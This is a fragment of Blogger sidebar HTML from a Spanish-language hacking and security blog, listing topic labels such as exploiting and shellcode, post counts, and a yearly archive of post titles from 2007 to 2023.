</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.vlan7.org/feeds/9094518583942106127/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                        (
                        Atom
                        )
                      </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>apoyo incondicional</h2>
<div class='widget-content'>
<a href="https://www.inquilinato.org/"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgLG0pctkp4c66uY21aclEAYwINPvKAfd_p-ktTeIqeuAiTetaamMZ8BrAuhMrRZTemb0P4lHQ04p_0UuReKU9aJYEbimnLOiQQF2_97N0P2XYpZBLOI2jGKy3FJ4R4odG64LR_jNDEC__Lpk1r39Uv9_I6DmsyRk0FN-VOz-2AyX6xWZ4Uw48_V_x0T5KJ=s100" alt="sindicato de inquilinas" width="100" heigth="84" /></a> <a href="https://afectadosporlahipoteca.com/"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEih9QqSHX4zS6Jy7Fq5NJ_OpEsxWJWBN7ONsDKLKCUld0a0VFLRZcLKFLRvk6Z6JZQT_NdbnKebAY-cKa3QNkCDUmChh7ISsmNb6D4lq1e7TsYc8hHPuTCsWskzdTiQLNX48fbLhuM16XZetzCQqUsQ7ME7H3c5sFxLQE2UR25wu3Sy_4TQCf6R_rsIMQtM" alt="pah" width="90" heigth="90" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>
$ whoami
</h2>
<div class='widget-content'>
I build && break things
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>
~ las etiquetas son para las latas ~
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<script type='text/javascript'>
                              var lblname = "*nix";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              19
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<script type='text/javascript'>
                              var lblname = "asm";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              17
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<script type='text/javascript'>
                              var lblname = "hacks";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              17
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<script type='text/javascript'>
                              var lblname = "redes";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              17
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<script type='text/javascript'>
                              var lblname = "exploiting";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              15
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<script type='text/javascript'>
                              var lblname = "video";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              14
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<script type='text/javascript'>
                              var lblname = "shellcode";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              11
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<script type='text/javascript'>
                              var lblname = "scripts";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              10
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<script type='text/javascript'>
                              var lblname = "cisco";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              9
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<script type='text/javascript'>
                              var lblname = "DOS";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              8
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<script type='text/javascript'>
                              var lblname = "cracking";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              8
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<script type='text/javascript'>
                              var lblname = "bash";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              7
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<script type='text/javascript'>
                              var lblname = "privacy";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<script type='text/javascript'>
                              var lblname = "HW";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<script type='text/javascript'>
                              var lblname = "c";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<script type='text/javascript'>
                              var lblname = "irc";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<script type='text/javascript'>
                              var lblname = "perl";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<script type='text/javascript'>
                              var lblname = "php";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<script type='text/javascript'>
                              var lblname = "wargames";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<script type='text/javascript'>
                              var lblname = "windows";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<script type='text/javascript'>
                              var lblname = "forensics";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              2
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<script type='text/javascript'>
                              var lblname = "wifi";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              2
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<script type='text/javascript'>
                              var lblname = "offtopic";
                              lblname2 = encodeURIComponent(lblname);
                              var feedlink = '/search/label/' + lblname2+'?&max-results=10';
                              document.write('<a href="' + feedlink + '">'+lblname+'</a>');
                            </script>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
$ history
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>
                          (
                          5
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (
                          2
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>
                          (
                          2
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
                          (
                          4
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
                          (
                          7
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (
                          2
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (
                          2
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (
                          2
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
                          (
                          9
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (
                          2
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                          &#9660;&#160;
                        </span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>
                          (
                          9
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                          &#9660;&#160;
                        </span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (
                          2
                          )
                        </span>
<ul class='posts'>
<li>
<a href='https://www.vlan7.org/2011/11/exploit-exercises.html'>
Exploit exercises
</a>
</li>
<li>
<a href='https://www.vlan7.org/2011/11/undelete-open-files-with-lsof.html'>
undelete (open) files with lsof
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (
                          3
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (
                          2
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>
                          (
                          13
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (
                          6
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (
                          2
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (
                          2
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>
                          (
                          3
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (
                          2
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>
                          (
                          6
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (
                          2
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>
                          (
                          7
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2007/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2007/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2007/07/'>
julio
